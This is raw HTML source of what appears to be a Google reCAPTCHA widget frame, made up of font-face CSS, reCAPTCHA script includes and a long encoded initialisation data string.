  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="ZHs2EMx3yeI0q_gjpfBAOw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="ZHs2EMx3yeI0q_gjpfBAOw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZHs2EMx3yeI0q_gjpfBAOw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wpPCkcODw59iKDJjwovDv8KEeQdLeWHDn8O2wo7DgzRvLcK/wozDp8O4wrjClMKuLwjDiUzDrsOTNsOIw7hsTGE6YSXDtVpxwrnDhWpwecOHwozCicOwejsRwo8Mwp/[base64]/w6JsVsKeIwDCtMO+B8KtwpnDicOQwqgFV3/[base64]/ChhdZw4Z7w6/CrMKecgRXeMKRwq4oJVbDgm7CqgTDtSBOID7CrCkJRcKiJ8KVaUvClsKGwqXCgknDssOsw6RqRyRPwpF6w77Cv2Jsw6LDhFY7RSTDosK/LCRIw5Jbwqc2w63CuxJzwojDusK5KzUxAwB7w7scwpnDnCQtR8OQQj4nw4TCrcOWU8OfKmHCi8OsFsKMwpfDo8O+Dj1tQksaw5XCsQ0dwq3ChsOrwqrCvMOQAyzDtElsUk4hw5PDm8KOcS1zwo/CrsKUUF0NfsKfFQRaw7c2wqpXEcOjw4pzwrDCnRjChMOdCsOLElYCFV0lSMOBw64dccOfwqYMwq8Be0s9wo3DsmFxwpTDt0jDjMKhRMKswrdSTsKhNMOwXsOVwobDtH9KwqHCmsObwoEdw4/DkcO4w6DCi2bCo8ORw5A0DyTDhMOudTJ3DMKbwpVkw5QwQwV2wrwhwooZdRjDvSEnJ8KdD8O9eMK8woJdw4cUwr3Dn05OYlHDrFdMw6ZYNiZuLsKaw7LDggEvSG/[base64]/CuWTCtCjDvzIUwqwwHMOswqfDrsOew7PDgCrDgRA/McKCVSBvw5TDg8K/UsOywpdEw55Iwp7DiUDDiMO3OsO/e3J1wq5vw6suQnwZwrl1w5PCtCEYw6tAcsOgwpXDp8OrwpNLI8OAFBcLwrcdb8Omw7vCmCnDnlsPC1x/wrQtwp/DtsKmw7HDr8KKw6rDjsK7ZcOdworDiGpPF8K6d8KTwoEjw6DDksOAYX7Dh8OvLAXClcOkS8OLOiNewrzCvQDDrFHDlsK4w6rDnMKWcX9fI8Otw6NEGU1gw5rDrjsJSsOOw4vCucKhOUnCtjp/VwzDgh/[base64]/NMO3w4MfJ8KrNR/CpQ8JwpEGSsOJAcKZLhJEw640KMOzIlTDrMOWIkvDgsO8PMOvWTHDn1dPCgXCphvCpmNFEMOvWU0qw5rDuhjCscOiw7BYw79iwonDvcOXw4dsfWjDv8KTwq3DjW7DgsKufcKEw6/DhEfCkmTCi8Otw5XCrz9oBMK6CDjCvjzDuMObw7LChTgAKmLCqmfDmsO3KMKfw4bDhAjCiVjCuipGw77Cu8KWVETCuBERSyjDrMOmfcKADlrDgzHDuMKXdcKWNMOiw5TDiF0gw6TDuMKXOg0Cw7LDlyDDnFNxwodHwojDuUdNESnCjg3CtgcfAXrDuC/DgnnCpwHDoicwRQh9J2zDhyEtNVwUw5ZkQcOFUn8XYWjDl3tPwpZ5fcOkW8OUUVJ0QcO9wrLChUhVXsKMfMObS8OMw48Ew49+w57CuVUVwrR0wovDkQHCrMOgGVbCky8lw5jCgMOjw5Rtw6Rbw4JAKMKIwr5pw4/Dg07Du1wdYTdKwpjCpsKMXcOZPMO6WcOUw5XCiXzCgGHCqMKRUE0RQF/DsGdiFsKGISZiLMKrLsO9RGUJOgssbMKXw5MOw7pcw47DqMKZOMOMwrkfw4PDkExxw7N6DMKkw6QdOFEjw65RFMOmw7QADMKrwpzCrMOQw7UKw7wQwqNnAlUSOsO/wpMUJcKBwqfDmcKMw5VlAMKiWh4tw5dgSsK9w4TCsQsrwpDCs3lWwotDwoHDvcO7wqPCpcKBw7/Dmk5hwobCrGMkKz/CnMKxw5khGkB1FmLCqgDCtHcmwqNSwoPDu1oIwrHCqxzDmHXCscK8YB/DsU3Dqy4VUjjCh8KoSWxKw57DvFfDtwbDu0paw6jDlsOYwrbDgTN9w7MMTcOIdcOAw57CgcK1YMKnVMKWwpbDpMKiG8O3IMOTDsOdwoXCgMK3w6YNwo/DoR0Ww4hbwpQmw44OwpbDuzbDqinDjcOXwoTClWIbw7DCvMO+JDF6wovDoGzCiinDhDjDkkVmwrYiw4kqw5gpSQRrJn1iJsOdLsOCw4Mmw6jCqxZPDjkGwp3CtMKjBMO7VxIhwojCrcOAw7jDiMO5w5gPw4TDjcKwF8Kqw43DtcO5SiB5w4LCjk/DgxjCuE/[base64]/w7XDtsKEVsOUw4HCtB/DusKeT8KTw7Q2M8KFw4hKw4oUXcOoO8O8cWXDu1vDunnDjsKwdsOYwrUGV8Kbw69ab8O5KcOfYX7Di8OMLRXCrQzCssK/bSrCpCFSw68qw4jCnMO0FVLDocKOw69hw77CuFHDlivCo8KFJRU7VMK4b8KpwojDpsKVfsKwejBZWCsLwrTCpGzCmcK4wobCu8OidMO/BxDCjBZ5wqfCvcOswqnDncK3BDfCnQcKwrzCqsKFw4kmfRnCsCgwwqhSw7/DqDttesKFWUzDpcOKwp1xLldDdcK4wrgww7vChsO+wpI/wqnDpylvw6p5acKvVcOrwplgw7vDhsKkwqjCvW5OBVXDoVpzIMKRw4XDqyF+GsOqRsOvwpDCozsFBSfCmMOmGmDCrmMUCcOMwpbDncKwZhLDuEHCusO/BMOJKz3DpMOnFsKawr3DpDoVwrjDuMO6OcK+bcOyw73CpQhUGAXClwPCgStZw50Bw5nCgsKiJcKlRcKUw5xCKGYowqfCrsKXwqXCpsOHwrx5OSQWXcOSMcOSw6BYUwVuwqdPw73Dh8OCw4swwp/[base64]/CvcO9PMKXw5d8wpQAwr/DsTbCo1V+QE8WDsOiwqIkGcO7w57CssKcw6ckQwVzwp3DgFjCqsK4HgZvXBzDpy/DkQB6eVZ2wqDDijRbVsK0asKJPAXCtcOaw7zDizTDssKZFVTDtMO/wqtow7BNRBlWCwzDusOTSMOXa3QOTcOxw44UwovDpCTDkHwAwp7CpcOKC8OKH2PDuC5zw6hhwrLDg8KWDETCqUsjC8OEwqXDlcOaQ8O4w5/CplPDth0VTMKTciF3RsKxc8Klw48Dw55wwoXDh8KpwqHCuFgVwpjChFFhUsK5wrs4EcKSCUAoS8Obw57DisOzw77CmXjDmsKSw5zDunjDiwvDtDjDv8Osf0DDh23DjDzDqBo8woBuwo41wo3DqBhEwqDDoEN5w43DlyzClnHCohLDl8K2w6IXwrvDtcKBHk/[base64]/DomBZT8OPwo5nQCTCoS4swpnDoCbDjsKeWMKsC8KZAcOxw6g5wojCqMOgOcKPwozCs8OUX1McwrAdwonCncO0YMOxwpRHwprDqsKPwqF/Zl7CjcKMYsO8CcOTMGNBw6N6dXdkwo3DmcK6w7tWRsKjGsOOAcKDwoXDkSjCuT1Nw5zDm8OUw7PDrz7CjUcswpYNZELDtA8rYMKew7Now4PChMKgXiVBHcOgD8OEwqzDssKGw7DCvsOwKwDDnsOqSsKRw6HDtxPCpcKKHnRWwqc4w67DvsOmw48oF8K+R0/DkcOrw6TChgbDhMOAdsKSwowEGkYcLRMrBnhpw6XDtMOpUHxQw5PDsy4OwqJmZcKvw6bCpMOdw7jDrUtBWR4pKRNVNTd0w57DsAgyK8Kzw44Vw4zDrD1+d8O0VMK3c8Khw7LChcKCBTtDbCzDsVwAFcO9BUXChwAFwpTDiMObVsKaw5fDr0zCvsKWwrh/wo1gT8KEw4PDksOEw7Vvw5HDusK/wrDDnQfCoh3Cu3LCocOJw5fDjEfCpMO2woTDs8KXJ0o9w5pTw5Z6RMO8Rw3Ds8KgVjfDjsOINUjCvzbDvcKtJMOnYVYnwpHCs1gWwqwFwrM8woTCrjLDtsKbOMKFwp42ZDILK8OlScKJHXPDrlx/w7YWQEt3w7zCm8KvTHLDvWDClMKOIWnCp8ODcE1tBMK5w7fCgX53wpzDg8Kjw67DqVcDecODTTdAXi0awq0ETUVDccO0w6FPM29TSUfDncO+w6LChsKjwrhhfAk5woHCvj/CizbDicOJwoFnGMOhQ1Fcw54ACMKMwoJ+NcOuw5Uow63DoknCv8O9EMOSYsODEsKTZsKCScOnwoI7HgLDrlnDrwEEwqFmwo8eHQ9nCsKZDMKSNcOwMsK/[base64]/DlsOQw6TCiwJzJcKqw4HDmUxFYMOPw4VATm/[base64]/wos7ZMO1woMSUmEmw5/DosOxwr3DsMKFTMKCw4MoYcK3wojDh1LCj8OYCcK4w6oow6HDlBYDahTCpcKoEAxPL8ONJBlOGDbDhi/DrsOTw7vDihc0EyUscwrDi8OAXcO1YGk9wo0qd8OMw5lfV8OXBcK0w4VxRXQmwqPDsMOHGTnCrcKJwo4rw6jDk8Oow7rDg3nCpcKywoJ8b8K0SH3DrsOvwoHDs0EiLMKUwodyw4bDlEYYw7zDlMO0w6jCm8K1wp4Aw7/ClMKZwopKLERREBFjTVfCpWZ6Dk9Zdyoywq8Dw4dFaMO6w7gPJSfDt8OeAMKdwpQVw5gvw6DCo8K1bnVMNkzDiUsWwpvCiSABw7nDn8OeE8K4NhTCq8OfRF3CrGM0eB/[base64]/cGHCtcOewpseFSTClgtEwpPDgsKqC8Oqwqp0L8KJwovCocOaw7zDkSXCt8KIw5lYMBHDmMKTS8KaBsKkfAVSMRtnKw/[base64]/CicO7TkhMS8OVw6LDo8K5w5rCtsKAKWbCp8OWwqjCrWPCvwfDrhERSSPCmcOswqAUXcKgw5ZcbsOofsO0wrAKTjfCpUDCvkPDjGjDv8KEARXDtlsvw5nDgh/CkcOxP1Rtw5fCusOlw4wDw6tJV38xTERUKsKWw7Biw4YXw7fCoTRrw7Y3w75mwp0YwqzCu8KmEcOvRHB+KsKCwrR3DMOow4XDmMKqw5txNsOuw7Zwf2ZdDMO4bkfDtcKDw7E0wod/wofDg8OBOMKsVmjDtsOlwpkCOsObWCEFKMK4bDYjO2RqcMKiSFzCqBHCgiRmC17CtG8xwrNiwq8tw5TCusKOwq/[base64]/wpPCrMOFOcOBw63DuMOTwrUjSjNuIMORb8K8CjMUw5ceCcOTw7LDgSsbWgvDhsK7w7NeJMKwIW7Dp8OLT19owoIowpvDrG7DkXJNCA/[base64]/Dqm/DtwvCiW3CvMK2OkXDk3jDpypYw5zDnAlRwpIxw5rDoGjDrFB8DkzCpGgBwovDh2/DqMOWaD/DhmpHwpZROVjCvcK3w75Jw5PCkwgsDw88wq8Ie8O4N0bCssOPw5w5acKfBsKZw6wBwqldwopAw7TCgMKuXybCqzLClsOMUMK8w4o/w6jCmMObw5bDkCrCpkTDohNrK8OtwrAZw50Xw7dCI8OaAsO/w4rDl8OIXx/CslTDlcO6w6bCu3vCrsKiw5xbwrECwpc/wpp9YMORRUnCj8OzYBEKAcKTw5NyT3UFw4ciwozDrnxMasOPwo4gw4FUGcODX8KVwrHCgMK4al3DoTnCuFLCisK7HsK6wrtAGH/CvUfCqsO/[base64]/ClsK+w6HCn8O+w4bDg8O7wrZLwrfDsX7Ci0pBw47DozPCksKVDwVeCQHDkELDuWsQNy5bwpzCmMKDwrvDgsKHNsOxHTokwodAw5xPw5HDnsKHw4UOEMO8aGUkO8OmwrNrw748aB53w64+a8OVw4Y1wqHCucKxw5wuwojDscO/[base64]/DkMKHIR8Hw7QTV23ClcODw5REf8KYwpHDuWs9wpVjw6jCjlbDlWBhw5nDmBMpGGNvB2tDX8KLwo4TwoI1AcO3wqIqwplwcgXCmsKbw5tAwoFGJsOdw7jDtDQnwoLDvlrDoC1OO3QQw68AWcKABcK5w54gw6IlJ8Kxw57Ch0/[base64]/CgC7CrcOqEEDCvARYFMOQfcKdwqrCpCoNOcK1KsOfwrlUS8OkCx0tXQfCtAcRwoDDlcKhw7Y9wocRIn87ByXCqH/DuMKnwro1dHZ7wpzDvA/DonR+Ng0VIsKpwrEQDAlvGcODw6jDicOGVMK7wqJ9HUslDMOzw6F3RsKxw6/DrsOZBsOzKCV/wqrDgEzDiMOiEhvCrcOeCGwNw6TDsV3DoVjDi18/[base64]/DtMKmw4DDnF42w67DssOcw6Q0wqTCtlhww4pSAsOMwoPDhcKjZEHDu8O+w5BEf8O3ZcOlwpLDi3bDpDkxwo/CjH97w6hZOMKHwqEqS8K+d8O1DEh0w7dRScOUDcKiNMKKTcKgeMKXfRZNwoxHw4DCg8OHwrLDncOCH8OMEcKjTcOEwpbDoR4+OcOsOsKOO8Kbwolcw5TDmmHCow9YwpxURXHDhkRye0nCscKmw74Fw4goC8O+TcKDw4nCoMKPCkbCn8O/WsOqWg8wFcOSZQBzBcOqw4Yyw4fDoj7DrwDDoyNyMnkgTcKTwozDj8OgZlHDmMKUIMOhO8OUwo7Du0sGQS5iwpHDpcKbwqFdw7XDnGzCrw/CgHEhwrHCk0/DsR7CmWEpw4xFensDwqbDom7DvsOdw5DChHPDrcO0BcKxB8Kmw61fd20qwrpfwpo/YyrDlk/[base64]/wpx1S8ONwolewrzCs8OJw4wqwpPDicKCw6/[base64]/Cv0RNAQHCicO7dcKoOGdlwohhwp3DhcOKw43CkmPDgcKFwqXCnS10B3UQEAvCt23DqsO4w48/woE9MsOOwqnCu8OgwpgRwqBVwp0DwpJ2w799T8ORW8KVBcOwDsKvw79kT8OTC8O3w77CkhLCvcKKFmzCvsOGw6FLwr1/QWVafinDpkEQwqHDuMKSJm4Nwq/DgybDrCROasKbeGlNTgMAHcKoc2Z0HsOkc8OuZB/CmsOYZlPDisKWwohNJnjCm8Kew6vDvU/DqT7Dn35ywqTDv8KUHMOsYcKOR13DtMO9aMOlwpnCvC3DujpIwpbDrcKhwprCnk/[base64]/Cs8O0a8O2w5jDk8OlVMONLsO0VMKVwrLDi2LDgDsZWDN8wo/[base64]/GCDDmW/DuV3CniLCqBXCvR0+fMORe8OLw40nA0s4PMK3w6vCsXIJAMOuw6VWXsK/[base64]/w4nDuntNLMKlw5vDncKSEMK6w7ESHgsUasODwo3DgEnDoxLCksOAX2F3w7kdwqRhWMKiVA/[base64]/DkHRTXGR3NcKnw4hkw6Zgwooww5vDvRjCiQvCh8Kywo/DhRAsdMK+wrnDqTsbPcONw6zDpsK5w7XDjFXDpm8eWMK4KcKLBcOWw5/Dt8K+UiJYwr/DkcO6I3VwLsKHK3bCkH5Tw5lafVFATsODUBPDg2/CmcOKIsO7W1XDl3YyNMKXJ8Kvwo/[base64]/DpiHDh8KBDsK2JTo8w486QQXDgkZswqFtw4LCtsKmaGnDqELCmsKODMKsMcOwwrkMBMONY8O3KlbDmhEGKcKIwp3DjhwwwpLCoMOSbsKUDcKxJXMAw6Q2w4wuw5I/InAOVWHDoDLCisOcUTZAw7DDrMO1w7HDg01Mw4Izw5TDiwLDomE9wqnCucOrMMOLAsKdw5RWAcKZwoMzwo7DscKuTidES8KwEMOhwpDDg11lw6Z3wrDDrGfDqH97UsKqw74/w50BLl7CvsOKCEfDklZ5SsK6T1nDin3CkXvDtQduOMKZJMKJw5/DusO+w63DscKoAsKvwrDCkmXDu2DDjyZ/w6ZPw7ZPwqxAPcKmw4fDsMOlIcK6w7jCpjbDtMO1Q8ONw4zDv8OAw5bDmMOHw7wPwqx3w5lbSXLCrx/[base64]/DvMObwp4MCWMWwo3CvmdKXsKiw49IQ8K2bHrCoGHCo1vDtHc6MTHDr8OYwrZjLcOcLW3Cp8K4MC5bwpTDp8ObwpzDkkLCmFFOw491bcOmBsKRRR8aw5zCqx/DvsOzEE7DkGxDwq3DtMKAwqQoKMK/[base64]/W8K6w4x7VCgBUUxGS8KQdyPCmsKUW8OVw7PCqcOyTMOhwqVXwqrChcKvw7MWw64rBcOFIg9Bw49BH8OiwrdLw58iwojDpMOfwpzDllPDh8K6EMKyb3xVWh9obsOSGsOowot0wpPDusKAwrXDpsKTw5bDiigKYjpmHCBHdxs+w7HCp8K8JcOnfT/Cv2rDqMOYw6vDvhvDn8K6wo9wPQDDhwp3woRQPsO+w6YHwq04aW/[base64]/DtMKoTMKKX3xqQg7DnsK1PQ3DvREnw5zCqXxiwo0yBEp8Aw5owp7DucKSBzV7wo7CtiQZw4kRwoDDk8OGUTTCjMK4w4bCnDPDmzVmwpTCmcOCDMOewpzCj8O5wo1XwoxBdMOcUMKGYMOSwqfCh8Oww4zDnxPDuBLCqcO6E8K8wq/CkMOYW8OIwop9Rj/CmBvDn1JXwqvDpjB9wovDs8O4K8OOWcOWNj7CkmHCkcO/J8OOwo9ow5LClMKbwpHDshY4AcOUK1/CgCnCkl/CmDfDnXAkwrIwNcKrw7TDpcK4wr5uRBfConVgHljCj8OCZsKEPBtMw5MWc8OrdMOBwrrCrcOyWQXDiMO8wrnDsRA8w6LCm8KZT8OyasOtR2HCm8OzccKDfgoZw5UpwrXCjcOifcO/IMKHwq/CjzjCo38uw7jDgDbDkTpowr7DvRUTwqd6A0Edw7hcw5ZHJBzDqy3DpMO+w7TCvmDDqcKiPcKyWGl8E8KRJsOvwrjDskzCqMOyIsK0ESPCm8KnwqHDr8K1AUjCvMK5YcOXwrcbwrHDpMOCwprCp8OFTTLDnm/CncK1w4IIwobCtsOwCDIPK1ZJwrTChlNOMw7Cv1ptwpPDtMK+w6wfVcO/w51+wrZfwoVdaQXCjcKlwp5YdsKHwq8VRcKAwpJXwpHClzJ8YsKPwpbCicOdwoBlwrLDoTvDsXgDEj03QhTDn8Kuw5dlem4Cw6jDssKSw7bDpEfCtMOgQksfwq7DgE8LG8KUwpHDtMOEaMOoJsKewrXDqUwCFX/[base64]/DkMO0JlTDkG3DhMKrcMOdOMKHwoPCrgo4w7hlwrQgDMO3wo1NwrDCok7DisKeTE7CplZ1V8OcNifDigI8RUVtHcKtw6/CjcOpw4FcN1jCmsO3Uj9Sw5ANLV7DnV7CjMKfTMKZRsOsXsKWwqfClSzDlX/[base64]/RBV6JRHDsC4DGMOXwqJrw7TCu8OCwrXCu0o1JsOXYMODfmFaJcOlw50qwoLChTZ2wp4Awo9JwrLCnRxzIxouP8OXwpHDqC/[base64]/DhcKuZ8Odw5wtGHDDksKZeQ7ClsKqGHZ5UsOuL8KoBMKcw5TCoMO3w7V/IMOqAcOGw6wdOwnDt8OcbBjClzxXwrQSw7dAGFbCqm9ZwrsmRBPDriTCqcKTwpEqwrtfLcK7V8KnTcOrN8Osw5TDocOJw6PCk1oDw4cAIHJmcTVBJcKcQ8OaCsKPUMKIZwhEw6UYwrHCjcOYFcO7UMKRwr9pH8ORw7clw67CvMO/wpQNw40Swq7Ckzs8WC3DlsOkYsK2wrnDuMKgMsKjcMOYL0jDpMK+w7XCkUhhwoDDtcKTBMOEw49tK8O0w4vCvB9bIEcUwq88EUHDp1Emw5bCj8K9wpINw53Di8KKwrXChsKAHkzCqWnClCvDgcKgw6ZsdMKbVMKHwqR/[base64]/CuwvCmsKlwoUXcMKILXlkwoLCt8Kuw6XChADCnWsPw7XCp1cfw45sw5zCscOYKxHCrsONw75+wrnCgTY3Ag/[base64]/[base64]/CpQJfD8KYdMOTPMKJwrgUKkfCkcOMdcK2wp3Dk8KBwo8hBwxqw4nCuMKqDsOLwoUNSVnDggLCr8OFB8OwH1I7w6fDpsKxwr8+RcKDwrFCMsK3w5ZNI8Kuwp1GWcK/[base64]/CjAXDrCDDs05+csOmw7Ynw5zClcOqw4PDnUrDtnwsVl9KCEQHYsKhLENMw4PDjMOOKDoYCsOGMyFIw7XDlMOpwpNQw6fDhVTDtyTCqMKpHWzDhEgvM1JJAXhpw4QWw7DCtnvCu8OJw6rCpXctwr/Co10jwqnCkA0PGhvCjkzDlMKPw58yw6rCnsO6wqDDi8K1w7B/[base64]/[base64]/[base64]/[base64]/[base64]/S8KXw7obw5/ChMK6csKjwqMFwqrDh1AyBDtzw6nDgH4MTMOdw4wNwqLDgsOSLh1ZPcKiG3DCokjDkMOUEsKbFCPCu8KAwoTDjUPCgMKaaBsBw4VeayLCtnY0wrl4KMK+wol9CcOhfxLClmpfwpEkw7bDg1t2woIMF8OHTV/CuwjCqGhPJ1UMwphuwp7DiWJ0wptmw4FNcxDCh8OdNMOMwpfCkW4tUw92GkfDrsOJw73DtMKgw7MEfsOsfnctwrfDiQNUwpnDqcO0Ez3Cp8KywrIEfVvCtz0Iw5QKwoHDhV8aZMOfWG5Twq4cV8KNwoI8wqNlBsKDW8KtwrNKNy7CuX/[base64]/wr5COsKowrTDg3nDl8KqBBYvwp/Dv0s5AsKuw7MTw4EUb8KpXVhyc0Jrw7JAw57CsR5Rw5HCjMOCVGnDgsKGw7nDusODwpzCkcK1wpQowrd4w6bDgFBxwq3CgXxHw6TDi8KCwoV+w6HCrQAlwpLCt07ChsKswqQWw4gae8OUHjFKwpzDgA/CgkbDthvDlRTCo8ORdWgFw7QIwprDmh3CjMO5wog/wp51GsKlwrHDsMKcwqPDvix3wrbCtcK5TwYXwoLDrRZeehNCw4fCkVFKTlLCijrCukbChMOuwovDpHDDo1PDjsKbYHl/wrXCv8K/wrXDhcONKMK8wrYraAzDl3sawozDr10MUsKUa8KZSwXCncOROsO7dMKjw5tewpLCnWbCq8KDe8KVT8ODwqQOAMOnw4ZdwrXDncOiX3B2U8K8wop4WsKaK0fDp8Olw6tjWcOpw6/CujLCkFgywosiwolpVcKHL8OXOxvChlY9QcO/[base64]/[base64]/DoMKbwpgkw5nCjDkxwpcmwrB2ZX/CmgIIw4zDpsOiAcKSw4BaGhJvIQPDtsKdF1/Cq8OwHglewrTCsGYWw4rDgMOtasOUw4fCmMOzUWYYGcOowrkuTMOKawV9OMOGw7DCtMOPw7HCpcKhM8KAw4QnH8KhwpfClj/Dg8ODTTDDrgEZwpZewrzCvcOgwrknZmvDrMO6ORJyHEVtwobDgl5tw5/CtsKIeMOcM1xnw4sUM8Ksw63CisOEwprCi8OedXhVBhxDBl82wrrDuFVobcOXwpIpwoVkNsKvM8K/NsKnw57DssK4A8O2wobCm8KEw70Vw68Xw6w3C8KLTSRxwpbDncOIworCscKewp/DmVHDvHDDkMOnwpRqwq3Cn8K/YMKkwox5cMORw5jCnx58LsKuwrlow5sRwoXDp8Kpwqc9DcKtVMOlwqPCkzjDiUzDq14jGAsvREHDnsODQ8O/QVpdLBTDiypkAS0Hw6URVn/DkwdMCwfCriVVwp5rwoR9CMObYMOTwq3DpMO9W8KZw49jDiQzWsKOwp/DksOywr1Pw6smw5zDssKHGMOkwoYsV8K9wpotw5jCiMOlw4lsLMKbD8O9VcOqw75Fw7Qsw7sCw6jCrwEXw6jCvMOcw44GGsKoKXzCssKOcQnCtHbDq8OtwrbDpiMCw7jCv8O8EcKtQsOww5QOaH1hwqrDpcOZwoQxSVDDjcKTwr/[base64]/[base64]/CgcKgwo3DrRM3w4cGw4TCu8KrwpERS8Ozw57CtTXCjBnDhcKyw6kwYcKJwrk6w7HDjMKUw4zCrwvCuiciKsOBwoJ0V8KDS8KKSS1fQXJgw5fDtMKqVE8bVcOmwr0qw5QmwpIvOTVraT0SFMKva8OQwrLDmcKDwpbCkE3DkMOxIMKNPcKUDsKrw67Dp8Kcw7/CsS/CjzsBPV1AUVfDssOrasORD8KDCcKQwowMIE16dk7Chx3ChVxUwo/Cg049WMK1wrnClMKOwphkwoZxw5vDgcOIwpjCh8OUGcKrw73DqMOSwpghYBrCqsKIw4rDvMOvDFrCqsO/wovDusOTEArDlUEAwrl7YcKRw6bDlwp9w4kbXsOsIHIEUldnw5fDgkYTUMOCM8OBe0wQfjx7P8OKw7LCnsKdLMKQKigxXGTCqiZLai/[base64]/JAPDsBYEwrXDryV/SBPDrcOvwqYDw4HDqiNBJ8K7w7tpwq3Dj8O4w6TDrFwDw4jCtcKdwq12wrtXEcOUw7/DrcKGEcOVRcOtwpnCvcOnw7BXw4fCm8Kcw5FuWcKTWcOjb8Otw6/[base64]/w5DCtS3Du3IOIcKlw4Q2LsKHwpE0w6HDg8O8bRMAwqjDqW/DnAzDhmnDjA0AbsKOFMOLw6w3w7XDrx5vwqLCi8KBw4PClgnCowsKHA3CgcOew5IGIAdkDMKfw47DiBDDphBVQinDssKEw5zCqcKVbMOkw7LCtwcsw5lKWlwwP1jClsOzVcKgw69Cw4zColHDmzrDh1tSY8KsVnM+Rg5gc8K/C8Ohw7bCjn7CmMOMw6QewpLDkAzDvMOIccOjKMOiCnxvXmY9w74XcF7Cl8K/[base64]/DlEbCq8OHwpw8FWoGwoZzwpwYwobDn8KxbsK4bMK9DxbCkcKOYsOdazl6wpbDosKTwqLDoMK/w7fDisKywoNIw57CrMKPfMOrNcOWw7BhwqpzwqRiFnfDmsOKdsOiw75Jw7hKwrEeN29gw6xZw4tYFsOSInkdwq3Dk8OTw7/DpMKfcT7CvRjDhCbCgFXCpcORZcOWdyfCjsOcHsKAw6ojARPDmVDDiAnCpSo/wrfCsnM1woPCssKawqdcw7l4an3Cs8Kxw4ADQXkaIMO7wqzDuMKCe8OuQ8KCw4MNLsOzwpDDrsO3JEduwpfCnn5UXTZWw53Cs8OzCcOFUx/CoEVGwqERIG/DtcKhw5dNa2NhVcOowrwrVMKzN8KuwoVgw7RhRQjDnU96wofDtsKxC298w4shwoJtUcKzw5/DiWzDs8OTJMO/w5/CrkRRDEHClsOuw6XCjEfDrkMlw7paPW3CoMOBwrU9T8OACcKVGVRFw7XChWobwrsDIX/Dj8KfJWBAw6hkwpnDo8KEw7hMw6/[base64]/w7NqUhcWwo45JgZnwrjDtcOXM8KXw5PCoMK/w4EEFMKdD3J0w7wqP8K3w4smw4ZuJcOnw5tLw7tawpzCtcOEWDPDujjDhsOSwqPCqC5gCMOmw6DCrBUbEG/DoGsKw4wRKsO1wqNiQmPDpcKCdg0Sw61DbMOOw7zCj8OKMcKWcsOzw5jCusKmFxB1w6dBU8KYZsKGw7fDhnfCqsOgw7nCtxUhSMO4Pl7CggcIw7FIemlewr3CrQ5ww7LCscOhw60cUMKnwqfCn8K4FsOowpnDmcOFw6rCux/CnEdgVWHDvcKiBGVzw6TDo8KXw69Yw4DDk8OSwozCp1VSeHUXwrkUwovCglkEw5A5w5Uiw67DjcOocsKdccOBwrzCuMKFw4TCjWV7w6jCosO4dSc6GsKrOmfDkBfClzzCrcORcsKLw5vCnsO6W1nDucKsw4klfMKww43DigHCrcKpNHbDjTPCnw/DqX/DiMKdw5NYw7TDuzzCoFgewrw3w5tXDsK6eMOOw7YswqZrwrfDi1LDqnQsw6XDvBTCi1PDl2sZwp3Dv8Olw7dZSgXDvB7CvsObw5E8w4zDtMKiwq7ChGDCi8OLwqDDisONw4gWBDzCkXDDqiI5C07DgG8hw7UewpTCgzjCtW/CrsO0wqzCqiYMwrrCv8K3wokResOvwr9gEEzDk3srHMKjw5YzwqLCpMORworCucOYLhbCmMKfwqvCrEjDrcO6ZMOYw53CssOYw4DCmhARZsKcak4pw6tkwpMrwrw2wrAdw77DoBBTO8Oew7Urw5BlK3QWwqfDgA/[base64]/Co8O/K8Ofw7EVB2PCiUkLTGfDkMKRacO1wqs/wrd4cS5Sw73ClsKxIcK/wr10wovChsK6c8KwCX1xwokYY8OUwovCrRrDscOkNMOJDFjCvWEtMcOKwoRdw5/Dt8OXNU1BK34awox4wqgONMKyw54FwoHDoWliwq3DjHl1wonCii9bUsOtw6DDt8KIw6rDoAZ5XEjCocOgejITXsK5JyjCu1jCosKmUlrCryIxN1/DtRzCtcOewrDDscOoAk3Cjh85wo/CqiU5wqDClMKhwq5rwoDDoDRafzjDs8Oew4tlFcOdwobDgFPDu8O6fRPCs2VCwr7CiMO/w7V6woE0FMOCEEdVeMK0wok3e8OvbsO1woHCscOJw6zCoTMTB8OSSsK+RkTCuUwLw5orwpQgHcOBwrzChV/CjXlSVsKhYcKwwrszOUsHDgULUcKGwqfCoz3ChcO1wp7Dnx4NGXATVzwgw4g3w6XCnnFVwofDjy7ChHPDuMOJIMOyOcKmwoBlPiTDocKTOgjChMOewoXDiw/DkUAYwoLCiQUswqDDjzTDlcOGw4xpworDtcOiwpVcw4Y1w7hmw60MdMK8IMO2Z3zCu8KIblNVLsO+w440w57CkHzCvjVew5rCjMOWwpB2BcKfCX